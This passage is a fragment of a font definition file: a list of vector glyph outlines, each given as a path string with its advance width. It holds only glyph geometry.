:156},{"d":"183,-272r0,185v0,12,-2,24,-7,35v-5,11,-11,20,-20,29v-9,9,-18,15,-29,20v-11,5,-24,7,-36,7v-12,0,-23,-2,-34,-7v-11,-5,-21,-11,-30,-20v-9,-9,-15,-18,-20,-29v-5,-11,-7,-23,-7,-35r0,-185r4,0r0,185v0,12,2,23,7,34v5,11,11,20,19,28v8,8,16,14,27,19v11,5,22,7,34,7v12,0,24,-2,35,-7v11,-5,20,-11,28,-19v8,-8,14,-17,19,-28v5,-11,7,-22,7,-34r0,-185r3,0","w":199},{"d":"136,-94v7,7,13,16,17,25v4,9,6,19,6,30r0,39r-3,0r0,-39v0,-10,-2,-20,-6,-29v-4,-9,-10,-16,-17,-23v-7,-7,-15,-12,-24,-16v-9,-4,-19,-6,-29,-6r-1,0r-75,0r0,116r-4,0r0,-273r79,-1v11,0,21,2,30,6v9,4,19,10,26,17v7,7,13,17,17,26v4,9,6,19,6,30v0,11,-2,21,-6,30v-4,9,-10,19,-17,26v-11,11,-25,17,-39,20v15,3,29,11,40,22xm79,-117v10,0,20,-2,29,-6v9,-4,17,-9,24,-16v7,-7,12,-15,16,-24v4,-9,6,-19,6,-29v0,-10,-2,-20,-6,-29v-4,-9,-9,-17,-16,-24v-7,-7,-15,-12,-24,-16v-9,-4,-19,-6,-29,-6r-75,0r0,150r75,0","w":170},{"d":"228,4r-38,-89r-151,0r-38,89r-3,-2r116,-274r117,274xm41,-89r148,0r-75,-173xm99,-311r-4,0r0,-7r4,0r0,7r0,0r0,0xm138,-311r-3,0r0,-7r3,0r0,7r0,0r0,0","w":233},{"d":"139,-270r3,0r0,271r-3,0r0,-133r-135,0r0,133r-4,0r0,-271r4,0r0,134r135,0r0,-134r0,0","w":157},{"d":"95,4r-100,-275r4,-2r96,266r85,-266r3,2r-88,275r0,0r0,0","w":182},{"d":"54,3r-53,0r0,-274r56,0r0,3r-53,0r0,267r50,0r0,4r0,0r0,0","w":66},{"d":"123,5v-17,0,-33,-4,-48,-11v-14,-7,-27,-17,-39,-30v-12,-13,-20,-28,-26,-45v-6,-17,-10,-34,-10,-53v0,-19,4,-37,10,-54v6,-17,14,-32,26,-45v12,-13,25,-22,39,-29v15,-7,31,-11,48,-11v17,0,33,4,48,11v14,7,27,16,39,29v12,13,20,28,26,45v6,17,10,35,10,54v0,19,-4,36,-10,53v-6,17,-14,32,-26,45v-12,13,-25,23,-39,30v-15,7,-31,11,-48,11xm123,-270v-17,0,-32,4,-46,11v-14,7,-27,17,-38,29v-11,12,-20,27,-26,43v-6,16,-9,34,-9,53v0,19,3,36,9,52v6,16,15,32,26,44v11,12,24,22,38,29v14,7,29,10,46,10v16,0,32,-3,46,-10v14,-7,27,-17,38,-29v11,-12,20,-28,26,-44v6,-16,9,-33,9,-52v0,-19,-3,-37,-9,-53v-6,-16,-15,-31,-26,-43v-11,-12,-24,-22,-38,-29v-14,-7,-30,-11,-46,-11xm112,-311r-4,0r0,-7r4,0r0,7r0,0r0,0xm151,-311r-3,0r0,-7r3,0r0,7r0,0r0,0","w":259},{"d":"163,-182r-157,178r151,0r0,4r-158,0r156,-178r-155,0r0,-4r163,0r0,0","w":170},{"d":"181,0r-2,2r-90,-134r-81,135r-3,-2r81,-137r-89,-133r3,-2r88,132r79,-132r3,2r-79,133r90,136r0,0","w":181},{"d":"10,1r-4,0r0,-272r4,0r0,272r0,0r0,0","w":32},{"d":"15,88r3,-0r0,-209r-3,-0r0,209xm15,-178r0,5r3,0r0,-5r-3,0","w":40},{"d":"162,-181r0,89v0,12,-2,24,-6,35v-4,11,-10,21,-18,30v-8,9,-16,15,-26,20v-10,5,-20,7,-31,7v-11,0,-21,-2,-31,-7v-10,-5,-18,-11,-26,-20v-8,-9,-14,-19,-18,-30v-4,-11,-6,-23,-6,-35r0,-89r4,0r0,89v0,12,2,23,6,34v4,11,9,20,16,28v7,8,16,14,25,19v9,5,19,7,30,7v11,0,21,-2,30,-7v9,-5,17,-11,24,-19v7,-8,13,-17,17,-28v4,-11,6,-22,6,-34r0,-89r4,0xm115,-206r-56,-26r1,-3r57,26r-2,3r0,0r0,0","w":175},{"d":"126,-137v8,8,13,16,17,26v4,10,6,21,6,32v0,11,-2,22,-6,32v-4,10,-9,18,-17,26v-8,8,-17,14,-27,18v-10,4,-21,6,-32,6r-67,0r0,-274r71,0v8,0,14,2,21,5v7,3,13,7,18,12v5,5,10,11,13,18v3,7,4,14,4,22v0,6,-1,13,-3,19v-2,6,-5,11,-9,16v-4,5,-8,9,-13,12v-5,3,-11,6,-17,8v15,3,29,10,41,22xm4,-161r63,0r4,0r2,0v7,0,14,-2,20,-5v6,-3,12,-6,16,-11v4,-5,8,-11,11,-17v3,-6,3,-13,3,-20v0,-7,-1,-15,-4,-21v-3,-6,-6,-12,-11,-17v-5,-5,-11,-8,-17,-11v-6,-3,-14,-4,-21,-4r-66,-1r0,107xm67,0v11,0,22,-2,31,-6v9,-4,18,-10,25,-17v7,-7,13,-16,17,-25v4,-9,6,-20,6,-31v0,-10,-2,-20,-6,-29v-4,-9,-9,-17,-15,-24v-6,-7,-14,-14,-23,-18v-9,-4,-19,-6,-29,-7r-3,0r0,-1r-3,0r-63,0r0,158r63,0","w":162},{"d":"68,6v-13,0,-23,-9,-29,-27v-3,-8,-5,-16,-7,-26v-2,-10,-4,-19,-5,-29v-2,-13,-1,-12,-3,-24v-1,-8,-3,-15,-5,-21v-2,-6,-4,-11,-7,-15v-3,-4,-7,-5,-11,-5r0,-4v4,0,8,-1,11,-4v3,-3,4,-8,6,-13v2,-5,3,-10,4,-17v1,-10,2,-10,3,-20v1,-9,2,-18,4,-27v2,-9,4,-17,7,-24v3,-7,7,-12,12,-17v5,-5,12,-7,20,-7r0,3v-13,0,-23,8,-29,23v-3,7,-5,14,-6,23v-1,9,-3,17,-4,26v-1,6,-2,13,-3,19v-1,6,-2,11,-3,16v-1,5,-4,9,-6,13v-2,4,-5,6,-8,8v4,2,7,5,9,9v2,4,4,10,6,16v2,6,3,13,4,20r3,21v1,10,2,20,4,29v2,9,4,18,7,26v6,16,15,24,26,24r0,4","w":67},{"d":"56,-201r-3,-2r36,-45r33,45r-2,2r-31,-41xm162,-181r0,89v0,12,-2,24,-6,35v-4,11,-10,21,-18,30v-8,9,-16,15,-26,20v-10,5,-20,7,-31,7v-11,0,-21,-2,-31,-7v-10,-5,-18,-11,-26,-20v-8,-9,-14,-19,-18,-30v-4,-11,-6,-23,-6,-35r0,-89r4,0r0,89v0,12,2,23,6,34v4,11,9,20,16,28v7,8,16,14,25,19v9,5,19,7,30,7v11,0,21,-2,30,-7v9,-5,17,-11,24,-19v7,-8,13,-17,17,-28v4,-11,6,-22,6,-34r0,-89r4,0","w":175},{"d":"162,-183r0,193v0,11,-2,21,-6,31v-4,10,-9,18,-17,26v-8,8,-16,14,-26,18v-10,4,-20,6,-31,6v-11,0,-21,-2,-31,-6v-10,-4,-19,-10,-27,-18v-8,-8,-13,-16,-17,-26v-4,-10,-6,-20,-6,-31r3,0v0,11,2,21,6,30v4,9,10,18,17,25v7,7,15,12,24,16v9,4,20,6,31,6v11,0,21,-2,30,-6v9,-4,17,-9,24,-16v7,-7,13,-16,17,-25v4,-9,6,-19,6,-30r0,-74v-4,15,-10,28,-20,39v-8,9,-17,15,-27,20v-10,5,-20,7,-31,7v-11,0,-21,-2,-31,-7v-10,-5,-18,-11,-26,-20v-8,-9,-14,-19,-18,-30v-4,-11,-6,-23,-6,-35r0,-90r4,0r0,90v0,12,2,23,6,34v4,11,10,20,17,28v7,8,15,14,24,19v9,5,19,7,30,7v11,0,21,-2,30,-7v9,-5,18,-11,25,-19v7,-8,12,-17,16,-28v4,-11,6,-22,6,-34r1,0r0,-93r3,0xm58,-207r-1,-3r61,-18r1,4r-61,17r0,0r0,0"},{"d":"241,-94v-4,14,-9,28,-17,40v-7,12,-16,22,-27,31v-11,9,-23,16,-35,21v-12,5,-26,7,-39,7v-17,0,-32,-4,-47,-11v-14,-7,-28,-17,-40,-30v-12,-13,-20,-28,-26,-45v-6,-17,-9,-34,-9,-53v0,-19,3,-36,9,-53v6,-17,14,-33,26,-46v6,-6,13,-11,19,-16v6,-5,14,-10,21,-13v15,-7,30,-11,47,-11v25,0,48,8,69,24v10,8,20,17,27,27v7,10,13,22,18,34r-4,2v-5,-13,-11,-25,-18,-35v-7,-10,-16,-19,-26,-26v-10,-7,-20,-13,-31,-17v-11,-4,-23,-6,-35,-6v-17,0,-32,4,-46,11v-14,7,-27,17,-38,29v-11,12,-19,27,-25,43v-6,16,-10,34,-10,53v0,19,4,37,10,53v6,16,14,31,25,43v11,12,24,22,38,29v14,7,29,10,46,10v13,0,26,-2,38,-7v12,-5,23,-10,33,-19v10,-9,20,-19,27,-31v7,-12,12,-25,16,-39xm122,64v-5,0,-10,-1,-14,-2v-4,-1,-8,-3,-11,-6r3,-2v2,2,4,3,7,4v3,1,6,2,10,2r12,0v0,0,8,-2,11,-3v3,-1,5,-3,7,-5v2,-2,4,-5,4,-8v0,-4,-2,-8,-5,-10v-3,-2,-5,-4,-9,-5v-4,-1,-7,-2,-10,-2r-5,0r-2,0r5,-22r3,1r-4,17v1,0,4,1,6,1v2,0,5,0,8,1v11,4,16,10,16,19v0,7,-4,13,-13,16v-6,2,-11,4,-19,4","w":252},{"d":"179,-234v12,13,20,29,26,46v6,17,10,34,10,53v0,19,-4,36,-10,53v-6,17,-14,32,-26,45v-11,13,-24,23,-39,30v-15,7,-31,11,-48,11r-92,-1r0,-276r92,-1v17,0,33,4,48,11v14,7,27,16,39,29xm92,0v17,0,32,-3,46,-10v14,-7,27,-17,38,-29v11,-12,20,-27,26,-43v6,-16,9,-34,9,-53v0,-19,-3,-37,-9,-53v-6,-16,-15,-31,-26,-43v-11,-12,-24,-22,-38,-29v-14,-7,-29,-11,-46,-11r-88,2r0,268","w":226},{"d":"4,-267r0,127r138,0r0,3r-138,0r0,139r-4,0r0,-273r142,1r0,4r-138,-1r0,0","w":154},{"d":"183,-94v0,1,1,3,1,4r0,3v0,12,-2,24,-7,35v-5,11,-11,21,-20,30v-9,9,-19,14,-30,19v-11,5,-23,7,-35,7v-12,0,-24,-2,-35,-7v-11,-5,-21,-10,-30,-19v-9,-9,-15,-19,-20,-30v-5,-11,-7,-23,-7,-35v0,-12,2,-24,7,-35v5,-11,11,-21,20,-30v9,-9,19,-15,30,-20v11,-5,23,-7,35,-7v12,0,24,2,35,7v11,5,21,11,30,20v12,12,19,26,23,41v-1,-43,-9,-79,-23,-106v-6,-12,-13,-22,-22,-30v-9,-8,-19,-13,-30,-16v-8,-2,-16,-3,-24,-2v-8,1,-16,3,-23,6v-7,3,-14,6,-20,11v-6,5,-10,10,-13,16r-3,-2v4,-6,8,-12,14,-17v6,-5,13,-9,21,-12v10,-4,20,-6,30,-6v7,0,13,1,19,3v23,6,41,21,55,47v16,30,23,72,23,125r-1,0xm92,-175v-12,0,-23,2,-34,7v-11,5,-20,11,-28,19v-8,8,-14,16,-19,27v-5,11,-7,23,-7,35v0,12,2,23,7,34v5,11,11,20,19,28v8,8,17,14,28,19v11,5,22,7,34,7v12,0,23,-2,34,-7v11,-5,20,-11,28,-19v8,-8,14,-17,19,-28v5,-11,7,-22,7,-34v0,-12,-2,-24,-7,-35v-5,-11,-11,-19,-19,-27v-8,-8,-17,-14,-28,-19v-11,-5,-22,-7,-34,-7xm110,-231r-1,-4r61,-17r1,4","w":201},{"d":"89,-114r-66,0r0,-4r66,0r0,4r0,0r0,0","w":116},{"d":"74,-194v-7,0,-14,-2,-19,-7v-5,-5,-7,-12,-7,-19v0,-8,2,-15,7,-20v5,-5,12,-7,19,-7v8,0,14,2,19,7v5,5,8,12,8,20v0,7,-3,14,-8,19v-5,5,-11,7,-19,7xm74,-244v-6,0,-11,2,-16,7v-5,5,-7,11,-7,17v0,6,2,11,7,16v5,5,10,7,16,7v6,0,12,-2,17,-7v5,-5,7,-10,7,-16v0,-6,-2,-12,-7,-17v-5,-5,-11,-7,-17,-7xm69,-180v9,0,19,1,27,5v8,4,16,9,22,15v6,6,10,13,14,21v4,8,6,17,6,26r0,114r-4,0r0,-78v0,3,-1,5,-2,8v-1,3,-1,6,-2,9v-2,8,-5,15,-8,21v-3,6,-7,12,-11,17v-7,9,-17,17,-27,22v-10,5,-19,6,-29,6v-15,0,-27,-4,-37,-13v-11,-9,-17,-21,-17,-35v0,-18,8,-32,22,-38v6,-3,13,-4,21,-5v8,-1,16,-1,24,-1r5,0r5,0r22,0v0,0,13,-2,18,-4v5,-2,9,-6,12,-10v3,-4,4,-10,4,-17v-1,-8,-3,-17,-7,-24v-4,-7,-8,-13,-14,-18v-6,-5,-12,-10,-20,-13v-8,-3,-16,-5,-24,-5v-9,0,-17,2,-25,5v-8,3,-14,8,-20,14v-6,6,-11,12,-14,20v-3,8,-5,16,-5,25r-4,0v0,-9,1,-18,5,-26v4,-8,9,-15,15,-21v6,-6,14,-11,22,-15v8,-4,17,-5,26,-5xm108,-24v14,-18,22,-43,25,-75v-3,6,-8,10,-14,12v-6,3,-13,4,-21,4v-8,0,-17,1,-25,1r-5,0v-8,0,-15,0,-23,1v-8,1,-15,2,-21,5v-13,6,-19,17,-19,34v0,6,1,13,4,18v3,5,5,10,10,14v5,4,10,7,16,9v6,2,13,4,20,4v10,0,20,-2,29,-7v9,-5,17,-11,24,-20","w":149},{"d":"123,5v-17,0,-33,-4,-48,-11v-14,-7,-27,-17,-39,-30v-12,-13,-20,-28,-26,-45v-6,-17,-10,-34,-10,-53v0,-19,4,-37,10,-54v6,-17,14,-32,26,-45v12,-13,25,-22,39,-29v15,-7,31,-11,48,-11v17,0,33,4,48,11v14,7,27,16,39,29v12,13,20,28,26,45v6,17,10,35,10,54v0,19,-4,36,-10,53v-6,17,-14,32,-26,45v-12,13,-25,23,-39,30v-15,7,-31,11,-48,11xm123,-270v-17,0,-32,4,-46,11v-14,7,-27,17,-38,29v-11,12,-20,27,-26,43v-6,16,-9,34,-9,53v0,19,3,36,9,52v6,16,15,32,26,44v11,12,24,22,38,29v14,7,29,10,46,10v16,0,32,-3,46,-10v14,-7,27,-17,38,-29v11,-12,20,-28,26,-44v6,-16,9,-33,9,-52v0,-19,-3,-37,-9,-53v-6,-16,-15,-31,-26,-43v-11,-12,-24,-22,-38,-29v-14,-7,-30,-11,-46,-11xm246,-268r0,127r138,0r0,3r-138,0r0,138r138,0r0,3r-142,0r0,-274r142,0r0,4r-138,-1r0,0","w":398},{"d":"161,-269r-71,157r0,115r-4,0r0,-115r-90,-157r3,-2r89,154r69,-154xm118,-75r-66,0r0,-3r66,0r0,3xm118,-93r-66,0r0,-3r66,0r0,3","w":163},{"d":"15,-267r3,0r0,209r-3,0r0,-209xm15,-1r0,-5r3,0r0,5r-3,0","w":40},{"d":"69,-180v9,0,19,1,27,5v8,4,16,9,22,15v6,6,10,13,14,21v4,8,6,17,6,26r0,114r-4,0r0,-78v0,3,-1,5,-2,8v-1,3,-1,6,-2,9v-2,8,-5,15,-8,21v-3,6,-7,12,-11,17v-7,9,-17,17,-27,22v-10,5,-19,6,-29,6v-15,0,-27,-4,-37,-13v-11,-9,-17,-21,-17,-35v0,-18,8,-32,22,-38v6,-3,13,-4,21,-5v8,-1,16,-1,24,-1r5,0r5,0r22,0v0,0,13,-2,18,-4v5,-2,9,-6,12,-10v3,-4,4,-10,4,-17v-1,-8,-3,-17,-7,-24v-4,-7,-8,-13,-14,-18v-6,-5,-12,-10,-20,-13v-8,-3,-16,-5,-24,-5v-9,0,-17,2,-25,5v-8,3,-14,8,-20,14v-6,6,-11,12,-14,20v-3,8,-5,16,-5,25r-4,0v0,-9,1,-18,5,-26v4,-8,9,-15,15,-21v6,-6,14,-11,22,-15v8,-4,17,-5,26,-5xm108,-24v14,-18,22,-43,25,-75v-3,6,-8,10,-14,12v-6,3,-13,4,-21,4v-8,0,-17,1,-25,1r-5,0v-8,0,-15,0,-23,1v-8,1,-15,2,-21,5v-13,6,-19,17,-19,34v0,6,1,13,4,18v3,5,5,10,10,14v5,4,10,7,16,9v6,2,13,4,20,4v10,0,20,-2,29,-7v9,-5,17,-11,24,-20","w":149},{"d":"31,54v-5,0,-10,-1,-14,-2v-4,-1,-8,-3,-11,-6r3,-2v2,2,4,3,7,4v3,1,6,2,10,2r12,0v0,0,8,-2,11,-3v3,-1,5,-3,7,-5v2,-2,4,-5,4,-8v0,-4,-2,-8,-5,-10v-3,-2,-5,-4,-9,-5v-4,-1,-7,-2,-10,-2r-5,0r-2,0r5,-22r3,1r-4,17v1,0,4,1,6,1v2,0,5,0,8,1v11,4,16,10,16,19v0,7,-4,13,-13,16v-6,2,-11,4,-19,4","w":73},{"d":"12,1r-4,0r0,-271r4,0r0,271r0,0r0,0xm1,-311r-4,0r0,-7r4,0r0,7r0,0r0,0xm40,-311r-3,0r0,-7r3,0r0,7r0,0r0,0","w":37},{"d":"157,-152v9,9,15,18,20,29v5,11,7,24,7,36v0,12,-2,23,-7,34v-5,11,-11,21,-20,30v-9,9,-18,15,-29,20v-11,5,-23,7,-35,7v-12,0,-24,-2,-35,-7v-11,-5,-21,-11,-30,-20v-9,-9,-15,-19,-20,-30v-5,-11,-7,-22,-7,-34r0,-4r0,-3r-1,0v0,-53,8,-95,24,-125v14,-26,31,-42,54,-48v8,-2,16,-2,25,-2v9,0,17,2,25,5v8,3,14,8,20,13v6,5,11,10,15,16r-3,2v-3,-6,-8,-10,-14,-15v-6,-5,-12,-9,-19,-12v-7,-3,-15,-5,-23,-6v-8,-1,-17,0,-25,2v-22,6,-39,22,-52,47v-14,26,-22,61,-23,105v4,-15,12,-28,24,-40v9,-9,19,-15,30,-20v11,-5,23,-7,35,-7v12,0,24,2,35,7v11,5,20,11,29,20xm93,0v12,0,23,-2,34,-7v11,-5,20,-11,28,-19v8,-8,14,-16,19,-27v5,-11,7,-22,7,-34v0,-12,-2,-24,-7,-35v-5,-11,-11,-20,-19,-28v-8,-8,-17,-14,-28,-19v-11,-5,-22,-7,-34,-7v-12,0,-24,2,-35,7v-11,5,-19,11,-27,19v-8,8,-14,17,-19,28v-5,11,-7,23,-7,35v0,12,2,23,7,34v5,11,11,19,19,27v8,8,16,14,27,19v11,5,23,7,35,7","w":203},{"d":"115,-83v13,7,20,18,20,34v0,17,-8,28,-21,37v-12,8,-27,12,-47,12v-9,0,-18,-2,-26,-5v-8,-3,-15,-9,-21,-15v-6,-6,-12,-13,-15,-21v-3,-8,-5,-17,-5,-26r4,0v0,9,2,17,5,25v3,8,7,14,13,20v6,6,12,10,20,13v8,3,16,5,25,5v19,0,34,-4,46,-11v12,-8,18,-19,18,-34v0,-14,-6,-25,-18,-31v-5,-3,-11,-5,-17,-6v-6,-1,-13,-2,-19,-3r-4,0v0,0,-3,-1,-4,-1v-6,-1,-12,-2,-19,-4v-7,-2,-15,-4,-22,-7v-16,-8,-23,-19,-23,-32v0,-16,5,-28,17,-37v11,-8,26,-12,45,-12v9,0,19,2,27,5v8,3,15,8,21,14v6,6,11,14,14,22v3,8,6,17,6,26r-4,0v0,-9,-2,-17,-5,-25v-3,-8,-8,-14,-14,-20v-6,-6,-12,-11,-20,-14v-8,-3,-16,-5,-25,-5v-18,0,-33,5,-43,13v-10,8,-15,19,-15,33v0,12,7,22,21,29v6,3,14,5,21,7v7,2,13,2,19,3v1,0,3,1,4,1r4,0v6,1,12,3,19,4v7,1,12,3,18,6","w":146},{"d":"171,-136v-7,12,-15,22,-25,29v-11,7,-24,12,-40,13v6,4,6,3,16,10v7,5,14,10,21,16v28,22,40,40,36,54v-2,8,-10,14,-22,18v-13,4,-32,6,-57,6r0,-4v25,0,43,-2,56,-6v11,-4,17,-9,19,-15v3,-12,-9,-29,-35,-51v-5,-4,-10,-8,-15,-11r-13,-9v0,0,-5,-4,-9,-6v-4,-2,-4,-3,-4,-3r-6,-3r7,0v31,0,54,-13,68,-40v3,-5,4,-9,6,-14v2,-5,3,-9,4,-13v1,-4,2,-7,2,-9r0,-4v0,-12,-2,-23,-7,-34v-5,-11,-11,-20,-19,-28v-8,-8,-17,-14,-28,-19v-11,-5,-22,-7,-34,-7v-12,0,-23,2,-34,7v-11,5,-20,11,-28,19v-8,8,-14,16,-19,27v-5,11,-7,22,-7,34r0,178r-4,0r0,-177r0,0r0,-5v0,-12,3,-22,8,-32v5,-10,11,-20,19,-28v9,-9,19,-15,30,-20v11,-5,23,-7,35,-7v12,0,24,2,35,7v11,5,21,11,30,20v9,9,15,19,20,30v5,11,7,23,7,35v0,0,-1,2,-1,4v0,2,0,5,-1,9v-1,4,-2,9,-4,14v-2,5,-4,10,-7,15","w":198},{"d":"57,-201r-3,-2r36,-45r33,45r-2,2r-31,-41xm4,-98r154,0v0,-11,-2,-22,-6,-32v-4,-10,-10,-19,-17,-26v-7,-7,-15,-13,-24,-17v-9,-4,-19,-6,-30,-6v-11,0,-21,2,-30,7v-9,5,-17,11,-24,19v-7,8,-13,17,-17,28v-4,11,-6,22,-6,34v0,12,2,23,6,34v4,11,10,20,17,28v7,8,15,14,24,19v9,5,19,7,30,7v8,0,16,-1,24,-4v8,-3,15,-7,21,-12v6,-5,12,-12,17,-19v5,-7,8,-16,11,-25r4,1v-6,18,-15,33,-29,45v-14,12,-30,18,-48,18v-11,0,-21,-2,-31,-7v-10,-5,-18,-11,-26,-20v-8,-9,-14,-19,-18,-30v-4,-11,-6,-23,-6,-35v0,-12,3,-24,7,-35v4,-11,9,-21,17,-30v7,-8,16,-14,26,-19v10,-5,21,-8,31,-8v11,0,21,3,31,7v10,4,18,10,26,18v8,8,14,17,18,28v4,11,6,22,6,34r0,1r-158,0r0,-3"},{"d":"105,-242r3,3r-36,45r-33,-45r3,-3r30,42r33,-42r0,0r0,0xm115,-83v13,7,20,18,20,34v0,17,-8,28,-21,37v-12,8,-27,12,-47,12v-9,0,-18,-2,-26,-5v-8,-3,-15,-9,-21,-15v-6,-6,-12,-13,-15,-21v-3,-8,-5,-17,-5,-26r4,0v0,9,2,17,5,25v3,8,7,14,13,20v6,6,12,10,20,13v8,3,16,5,25,5v19,0,34,-4,46,-11v12,-8,18,-19,18,-34v0,-14,-6,-25,-18,-31v-5,-3,-11,-5,-17,-6v-6,-1,-13,-2,-19,-3r-4,0v0,0,-3,-1,-4,-1v-6,-1,-12,-2,-19,-4v-7,-2,-15,-4,-22,-7v-16,-8,-23,-19,-23,-32v0,-16,5,-28,17,-37v11,-8,26,-12,45,-12v9,0,19,2,27,5v8,3,15,8,21,14v6,6,11,14,14,22v3,8,6,17,6,26r-4,0v0,-9,-2,-17,-5,-25v-3,-8,-8,-14,-14,-20v-6,-6,-12,-11,-20,-14v-8,-3,-16,-5,-25,-5v-18,0,-33,5,-43,13v-10,8,-15,19,-15,33v0,12,7,22,21,29v6,3,14,5,21,7v7,2,13,2,19,3v1,0,3,1,4,1r4,0v6,1,12,3,19,4v7,1,12,3,18,6","w":146},{"d":"15,-175r-4,0r0,-41r4,0r0,41r0,0r0,0","w":30},{"d":"18,-5r-3,0r0,-7r3,0r0,7r0,0r0,0","w":37},{"d":"162,-183r0,193v0,11,-2,21,-6,31v-4,10,-9,18,-17,26v-8,8,-16,14,-26,18v-10,4,-20,6,-31,6v-11,0,-21,-2,-31,-6v-10,-4,-19,-10,-27,-18v-8,-8,-13,-16,-17,-26v-4,-10,-6,-20,-6,-31r3,0v0,11,2,21,6,30v4,9,10,18,17,25v7,7,15,12,24,16v9,4,20,6,31,6v11,0,21,-2,30,-6v9,-4,17,-9,24,-16v7,-7,13,-16,17,-25v4,-9,6,-19,6,-30r0,-74v-4,15,-10,28,-20,39v-8,9,-17,15,-27,20v-10,5,-20,7,-31,7v-11,0,-21,-2,-31,-7v-10,-5,-18,-11,-26,-20v-8,-9,-14,-19,-18,-30v-4,-11,-6,-23,-6,-35r0,-90r4,0r0,90v0,12,2,23,6,34v4,11,10,20,17,28v7,8,15,14,24,19v9,5,19,7,30,7v11,0,21,-2,30,-7v9,-5,18,-11,25,-19v7,-8,12,-17,16,-28v4,-11,6,-22,6,-34r1,0r0,-93r3,0"},{"d":"98,-134r-95,-65r2,-3r99,68r-99,67r-2,-2","w":113},{"d":"161,-269r-71,157r0,115r-4,0r0,-115r-90,-157r3,-2r89,154r69,-154r4,2r0,0xm64,-311r-4,0r0,-7r4,0r0,7r0,0r0,0xm103,-311r-3,0r0,-7r3,0r0,7r0,0r0,0","w":163},{"d":"241,-94v-4,14,-9,28,-17,40v-7,12,-16,22,-27,31v-11,9,-23,16,-35,21v-12,5,-26,7,-39,7v-17,0,-32,-4,-47,-11v-14,-7,-28,-17,-40,-30v-12,-13,-20,-28,-26,-45v-6,-17,-9,-34,-9,-53v0,-19,3,-36,9,-53v6,-17,14,-33,26,-46v6,-6,13,-11,19,-16v6,-5,14,-10,21,-13v15,-7,30,-11,47,-11v25,0,48,8,69,24v10,8,20,17,27,27v7,10,13,22,18,34r-4,2v-5,-13,-11,-25,-18,-35v-7,-10,-16,-19,-26,-26v-10,-7,-20,-13,-31,-17v-11,-4,-23,-6,-35,-6v-17,0,-32,4,-46,11v-14,7,-27,17,-38,29v-11,12,-19,27,-25,43v-6,16,-10,34,-10,53v0,19,4,37,10,53v6,16,14,31,25,43v11,12,24,22,38,29v14,7,29,10,46,10v13,0,26,-2,38,-7v12,-5,23,-10,33,-19v10,-9,20,-19,27,-31v7,-12,12,-25,16,-39","w":252},{"d":"268,-271r-88,276r-45,-123r-39,121r-99,-276r3,-1r96,266r38,-116r-54,-147r4,-1r51,142r46,-144r4,1r-48,149r43,118r85,-266r3,1r0,0","w":266},{"d":"138,-153v8,9,14,19,18,30v4,11,6,23,6,35v0,12,-2,24,-6,35v-4,11,-10,21,-18,30v-8,9,-16,15,-26,20v-10,5,-20,7,-31,7v-11,0,-21,-2,-31,-7v-10,-5,-18,-11,-26,-20v-5,-5,-9,-12,-12,-18v-3,-6,-6,-13,-8,-20r0,152r-4,0r0,-179r0,0r0,-91r4,0r0,64v2,-7,5,-14,8,-20v3,-6,7,-13,12,-18v8,-9,16,-15,26,-20v10,-5,20,-7,31,-7v11,0,21,2,31,7v10,5,18,11,26,20xm81,0v11,0,21,-2,30,-7v9,-5,18,-11,25,-19v7,-8,12,-17,16,-28v4,-11,6,-22,6,-34v0,-12,-2,-23,-6,-34v-4,-11,-9,-20,-16,-28v-7,-8,-16,-14,-25,-19v-9,-5,-19,-7,-30,-7v-11,0,-21,2,-30,7v-9,5,-17,11,-24,19v-7,8,-13,16,-17,27v-4,11,-6,23,-6,35r0,0v0,12,2,24,6,35v4,11,10,19,17,27v7,8,15,14,24,19v9,5,19,7,30,7"},{"d":"68,5v-8,0,-16,-4,-23,-11v-7,-7,-13,-17,-19,-30v-6,-13,-10,-28,-13,-45v-3,-17,-4,-35,-4,-53v0,-19,1,-36,4,-53v3,-17,7,-32,13,-45v6,-13,12,-24,19,-31v7,-7,15,-10,23,-10r0,3v-7,0,-14,4,-21,11v-3,3,-7,7,-10,12v-3,5,-5,11,-8,17v-6,13,-10,28,-13,44v-3,16,-4,34,-4,52v0,18,1,36,4,52v3,16,7,31,13,44v6,13,12,23,18,29v7,7,14,10,21,10r0,4","w":74},{"d":"138,-154v8,9,14,19,18,30v4,11,6,23,6,35v0,12,-2,24,-6,35v-4,11,-10,20,-18,29v-8,9,-16,15,-26,20v-10,5,-20,7,-31,7v-11,0,-21,-2,-31,-7v-10,-5,-19,-11,-27,-20v-8,-9,-13,-18,-17,-29v-4,-11,-6,-23,-6,-35v0,-12,2,-24,6,-35v4,-11,9,-21,17,-30v8,-9,17,-15,27,-20v10,-5,20,-7,31,-7v11,0,21,2,31,7v10,5,18,11,26,20xm81,-1v11,0,21,-2,30,-7v9,-5,17,-11,24,-19v7,-8,13,-17,17,-28v4,-11,6,-22,6,-34v0,-12,-2,-24,-6,-35v-4,-11,-10,-20,-17,-28v-7,-8,-15,-13,-24,-18v-9,-5,-19,-7,-30,-7v-11,0,-21,2,-30,7v-9,5,-18,10,-25,18v-7,8,-12,17,-16,28v-4,11,-6,23,-6,35v0,12,2,23,6,34v4,11,9,20,16,28v7,8,16,14,25,19v9,5,19,7,30,7","w":176},{"d":"10,-172r-3,0r0,-6r3,0r0,6r0,0r0,0xm12,-4r-4,0r0,-7r4,0r0,7r0,0r0,0","w":24},{"d":"197,-182v9,0,19,2,27,5v8,3,15,8,21,14v6,6,11,14,14,22v3,8,6,17,6,26r0,115r-4,0r0,-115v0,-9,-2,-17,-5,-25v-3,-8,-8,-14,-14,-20v-6,-6,-12,-11,-20,-14v-8,-3,-16,-5,-25,-5v-8,0,-16,2,-23,5v-7,3,-13,7,-19,12v-6,5,-10,10,-14,17v-4,7,-6,14,-7,22r0,4v0,0,1,4,1,5r0,114r-4,0r0,-114r0,-1r-1,0r0,-4r0,-4v-1,-8,-3,-15,-7,-22v-4,-7,-8,-12,-14,-17v-6,-5,-12,-9,-19,-12v-7,-3,-15,-4,-23,-4v-8,0,-16,1,-23,4v-7,3,-14,8,-20,13v-6,5,-10,11,-14,18v-4,7,-5,14,-6,22r0,121r-4,0r0,-114r0,0r0,-4r0,-3r0,-60r4,0r0,44v5,-13,13,-24,24,-32v11,-8,24,-13,39,-13v8,0,15,1,22,4v7,3,14,6,20,10v6,4,10,10,14,16v4,6,7,13,9,20v2,-7,5,-14,9,-20v4,-6,9,-12,15,-16v6,-4,12,-7,19,-10v7,-3,14,-4,22,-4","w":283},{"d":"8,-1r3,0r0,-181r-3,0r0,181r0,0xm-13,-220r0,-3r61,-17r0,3r-61,17r0,0r0,0","w":34},{"d":"82,-3v8,0,16,-1,24,-4v8,-3,15,-7,21,-12v6,-5,12,-12,17,-19v5,-7,9,-16,12,-25r3,1v-6